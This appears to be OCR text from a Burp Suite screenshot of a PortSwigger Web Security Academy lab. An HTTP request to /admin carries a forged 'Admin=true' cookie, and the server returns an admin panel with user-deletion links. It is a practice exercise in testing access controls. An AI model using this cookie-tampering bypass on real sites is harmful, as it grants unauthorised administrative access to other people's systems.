 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a6d008b045f36ac819598c800d100a3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a6d008b045f36ac819598c800d100a3.web-security-academ
y.net
3 Cookie: session=fUHbZILaHYSfcP9ooyUuAAaZxMMtUHY9;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6d008b045f36ac819598c800d100a3.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by request
parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/acc
ess-control/lab-user-role-controlled-by-
request-parameter'>
23
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
Search 0 highlights
Inspector
Notes
https://0a6d008b045f36ac819598c800d100a3.web-security-aca
808
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete